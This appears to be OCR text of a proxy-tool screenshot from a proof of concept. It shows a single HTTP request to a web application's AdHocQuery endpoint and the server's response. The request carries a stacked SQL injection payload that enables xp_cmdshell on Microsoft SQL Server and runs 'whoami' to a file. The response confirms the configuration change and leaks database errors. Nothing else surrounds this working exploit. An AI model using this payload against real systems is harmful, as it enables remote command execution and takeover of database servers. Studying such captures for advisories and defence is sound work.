 Request
Raw Params Headers Hex
GET
/webapp/AdHocQuery/ =-1','2';EXEC+sp_configure+'show+ad
vanced+options',1;RECONFIGURE;EXEC+sp_configure+'xp_cmdshell',1;RECONFIGURE;exec+master.dbo.xp
_cmdshell+'whoami+>+c:\\zdi.txt';select+convert(int,user_name()),'1 HTTP/1.1
Host: 172.16.175.186
Cookie: ASP_NET_SessionId=ethnay45ugk0bozzptqjlq55
Response
Raw Headers Hex HTML Render ViewState
<td class="data1">
<span id="DescriptionTitle"><b>Description:</b></span>
<span id="DescriptContent">Procedure or function sp_GetCustomViewByID has too
many arguments specified.
Conversion failed when converting the nvarchar value 'dbo' to data type int.
Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE
statement to install.
Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE statement to
install.</span><br />
</td>